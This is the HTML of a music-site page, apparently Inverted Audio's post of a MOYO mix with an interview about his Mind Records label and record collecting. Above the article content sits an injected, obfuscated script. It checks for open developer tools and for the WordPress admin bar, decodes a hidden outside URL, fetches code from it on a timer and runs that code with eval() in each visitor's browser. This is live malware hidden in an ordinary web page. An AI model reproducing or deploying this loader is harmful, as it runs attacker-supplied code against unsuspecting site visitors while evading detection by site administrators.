<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-69758ba7d7693">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-69758ba7d7693" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-29879" class="container post-29879 mix type-mix status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-experimental genres-industrial genres-techno artists-moyo labels-mind-records has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/mix/moyo/" rel="bookmark"><time class="entry-date published" datetime="2016-11-30T15:05:07+00:00">November 30, 2016</time><time class="updated" datetime="2019-08-27T11:24:18+00:00">August 27, 2019</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">MOYO</h1>		<button class="play" data-mixcloud-play-button="https://www.mixcloud.com/inverted_audio/ia-mix-225-moy/"></button>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/baptiste-girou/">Baptiste Girou</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 6 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-29879"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20MOYO&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fmoyo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-29879"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="b6a651d317" data-email-share-track-url="https://inverted-audio.com/mix/moyo/?share=email">
				<span id="sharing-email-29879" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-29879"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-29879"
				>
				<span id="sharing-telegram-29879" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-29879"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-29879"
				>
				<span id="sharing-whatsapp-29879" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-29879"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-29879"
				>
				<span id="sharing-twitter-29879" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-29879"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-29879"
				>
				<span id="sharing-reddit-29879" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-29879"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/moyo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-29879"
				>
				<span id="sharing-facebook-29879" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper"></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-150x150.jpg 150w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="30186" data-permalink="https://inverted-audio.com/mix/moyo/ia-mix-225/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="ia-mix-225" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/IA-MIX-225-940x940.jpg" />			</div>

		
			<div class="entry-content">	
				<p>After learning his trade through a variety of projects including the 7&#8243; focused Plastic Spoon Records and reissue label Mitzvah, Abraham <a href="https://soundcloud.com/inferno-toledano">&#8216;Inferno&#8217; Toledano</a> also known as <a href="https://inverted-audio.com/artist/moyo/" target="_blank" rel="noopener noreferrer">MOYO</a> took things to another level with <a href="https://inverted-audio.com/label/mind-records/" target="_blank" rel="noopener noreferrer">Mind Records</a>, the fearless and equally tastefully curated imprint he founded alongside Chihiro Kataoka back in 2014, which they operate between their home cities of Paris and Osaka.</p>
<p>Since its inception, Mind has been largely drawing from Montreal&#8217;s effervescent electronic and post-punk scene, which Toledano maintained a close relationship with after living there for a few months. Bernardino Femminielli, Bataille Solaire, Jesse Osborne-Lanthier, Pelada&#8230; the list is long, and uniqueness is the key, the impact and singularity of each release being emphasised through neatly thought-out designs and inch-perfect visual set-ups.</p>
<p>After a year marked by yet another choice batch of obscure neo-classics, ranging from hardcore leaning post-punk to twisted synth-pop onto Femminielli&#8217;s Gainsbourg&#8217;esque filthy lullabies, we thought it was about time to ask Abraham for a mix and he certainly delivered one that reflects his label&#8217;s identity to perfection: raw, esoteric and uncompromising to the fullest.</p>
<p>We also had a quick fire Q&amp;A to lift a corner of the veil on Mind&#8217;s backdrop as well as his early love for garage rock and personal evolution in the realms of underground music. Lock in!</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/295516112%3Fsecret_token%3Ds-tG51S&amp;color=000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<hr />
<pre style="text-align: center;">Interview by Baptiste Girou</pre>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-attachment-id="30188" data-permalink="https://inverted-audio.com/mix/moyo/_tmp_phpxejkypmoyo/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo.jpg" data-orig-size="600,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="_tmp_phpxejkypmoyo" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo.jpg" class="alignnone size-full wp-image-30188" src="https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo.jpg" alt="_tmp_phpxejkypmoyo" width="600" height="600" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo.jpg 600w, https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/tmp_phpXEJkYpMoyo-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<pre style="text-align: center;">"Plastic Spoons was more into post-punk, garage
 and psych and I wanted to release some
 electronic music so I started Mind Records."

</pre>
<p><em>Hey Abraham, thanks for the mix! How and when was it recorded?</em></p>
<p>Hi, I did it last week at home when I got back from a party, and I was bit drunk&#8230;</p>
<p><em>How do you generally build up your sets? Is your approach more intuitive, &#8220;thematic&#8221; or purely rhythmic?</em></p>
<p>It&#8217;s totally intuitive; I don&#8217;t give a shit about building something super clean. Most of the time it&#8217;s just boring and soulless.</p>
<p><em><a href="https://soundcloud.com/plastic-spoons-records">Plastic Spoon Records</a>, Mitzvah&#8230; you&#8217;ve been involved in a multitude of labels and structures before establishing Mind Records. What was the starting point to this special venture?</em></p>
<p>I began Plastic Spoons with my friend Yves a long time ago. At this time, we tried to organise post-punk, EBM, experimental parties but nobody really cared about it. It was a total failure! We played a lot of German new music because we had the best shop in Europe called Bimbo Tower. They had all the WSDP and Kernkrach releases.</p>
<p>We also discovered many things with master Jean Leneutre who did the best CDR comps ever. But at the end, Plastic Spoons was more into post-punk, garage and psych and I wanted to release some electronic music so I started Mind Records.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-attachment-id="30189" data-permalink="https://inverted-audio.com/mix/moyo/a2365290495_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a2365290495_10" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-940x940.jpg" class="alignnone size-full wp-image-30189" src="https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10.jpg" alt="a2365290495_10" width="1200" height="1200" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/11/a2365290495_10-150x150.jpg 150w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<pre style="text-align: center;">"It took me a year of print test to do the first release. I did
 maybe 15-20 test prints, put 600 picture sleeves in the garbage."

</pre>
<p><em>You operate the label in conjunction with Chihiro Kataoka, who&#8217;s based in Osaka. How did you come to collaborate?</em></p>
<p>It happened 4 years ago when she came to live in Paris. We talked a lot about Japanese experimental music, art and photography… We then decided to build something together.</p>
<p><em>What memories do you keep from your first visit in Japan?</em></p>
<p>Like Muslimgauze with Maghreb, I&#8217;ve never been there!</p>
<p><em>Mind has a very sophisticated and carefully thought-out aesthetic. How important is the visual side in the process of releasing a disc?</em></p>
<p>You&#8217;re right, it&#8217;s extremely important to me. For example, it took me a year of print tests to do the first release. I did maybe 15-20 test prints, put 600 picture sleeves in the garbage. Nothing worked. I was super obsessed about it and so was my friend Sebastien Thrian, who has always been helping me with artwork. But finally, after being an asshole to everybody, it worked. Now that I know how to do, I&#8217;m more relaxed with that.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-attachment-id="30190" data-permalink="https://inverted-audio.com/mix/moyo/a0122581636_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a0122581636_10" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-940x940.jpg" class="alignnone size-full wp-image-30190" src="https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10.jpg" alt="a0122581636_10" width="1000" height="1000" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/11/a0122581636_10-150x150.jpg 150w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<pre style="text-align: center;">"It all started when I was 13-14 years old, I tried to be a mod
 with my shitty haircut, Beatle boots, parka but no Vespa."

</pre>
<p><em>What&#8217;s next on the label&#8217;s menu?</em></p>
<p>Many things! The next release will be the album of <a href="https://femminiellinoir.bandcamp.com/">Femminielli Noir</a>, another <a href="https://bataillesolaire.bandcamp.com/">Bataille Solaire</a> 7&#8243;, a really cool and ultra talented Japanese guy called <a href="https://kazukikoga.bandcamp.com/">Kazuki Koga</a> (two of his tracks are featured on the mix), the vinyl issue of NV album &#8216;<em>Binasu</em>&#8216;, <a href="https://soundcloud.com/volitionimmanent">Volition Immanent</a> and many other secret releases. 2017 is almost booked.</p>
<p><em>You&#8217;ve earned a solid reputation as a digger, with a sense of open-mindedness and eclecticism that nourishes your various endeavours as a label owner. When did you start collecting wax?</em></p>
<p>It all started when I was 13-14 years old, I tried to be a mod with my shitty haircut, Beatle boots, parka but no Vespa (I was broke). I collected mostly garage, psych, soundtracks, French freak beat, Japanese group sounds, this kind of stuff.</p>
<p>As I was broke &#8211; especially because I had just come back from Montreal (I tried to live there and was ejected really fast), I began to sell part of my &#8217;60s French collection as I didn&#8217;t give a shit about it anymore. Instead, I started collecting different types of music like post-punk, kraut, experimental… Today, I buy every kind of stuff, from Gangsta Rap to Arabian tapes.</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" data-attachment-id="30191" data-permalink="https://inverted-audio.com/mix/moyo/a1718139753_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10.jpg" data-orig-size="971,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="a1718139753_10" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-437x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-913x940.jpg" class="alignnone size-full wp-image-30191" src="https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10.jpg" alt="a1718139753_10" width="971" height="1000" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10.jpg 971w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-534x550.jpg 534w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-437x450.jpg 437w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-768x791.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-913x940.jpg 913w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-480x494.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/a1718139753_10-800x824.jpg 800w" sizes="auto, (max-width: 971px) 100vw, 971px" /></p>
<pre style="text-align: center;">"There are so many diggers. I hate this word,
 I just like music and buy music, that's it."

</pre>
<p><em>Do you recall the first vinyl you bought?</em></p>
<p>Yeah, I was lucky. I was pretty new to buying records and my mother told me that there was a charity sale in the church just next to my place. I woke up early and bought all the Gainsbourg LPs and most of the 7&#8243; for 20, 50 cents each. And also a lot of French pressings of garage records. Now it&#8217;s dead, forget about it. There are so many diggers. I hate this word, I just like music and buy music, that&#8217;s it.</p>
<p><em>What&#8217;s the last gem you copped? What&#8217;s so special about it?</em></p>
<p>There are many of them but I&#8217;m especially happy about the <a href="https://www.discogs.com/Sir-Freddi-Viadukt-You-Look-Good/release/2111679" target="_blank" rel="noopener noreferrer">Sir Freddi Viadukt tape</a>.</p>
<p><em>Which release would you be ready to break the bank for?</em></p>
<p>The Decayes &#8216;<a href="https://www.discogs.com/The-Decayes-Not-Yet/release/536097" target="_blank" rel="noopener noreferrer"><em>Not Yet</em></a>&#8216; LP. I&#8217;ve been looking for it for years but there are only 100 copies available.</p>
<p><em>What&#8217;s up next on your schedule? How do you plan to celebrate the end of year?</em></p>
<p>Hanukah in Osaka!</p>
<p><em>Featured photo by Daphne Boxer Lalonde</em></p>
<p>Discover more about <a href="https://inverted-audio.com/artist/moyo/" target="_blank" rel="noopener noreferrer">MOYO</a> and <a href="https://inverted-audio.com/label/mind-records/" target="_blank" rel="noopener noreferrer">Mind Records</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/295516112%3Fsecret_token%3Ds-tG51S&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></p>
				<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/moyo/" rel="tag">MOYO</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/mind-records/" rel="tag">Mind Records</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/experimental/" rel="tag">Experimental</a><a href="https://inverted-audio.com/genre/industrial/" rel="tag">Industrial</a><a href="https://inverted-audio.com/genre/techno/" rel="tag">Techno</a></span>			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-29879"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20MOYO&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fmoyo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-29879"
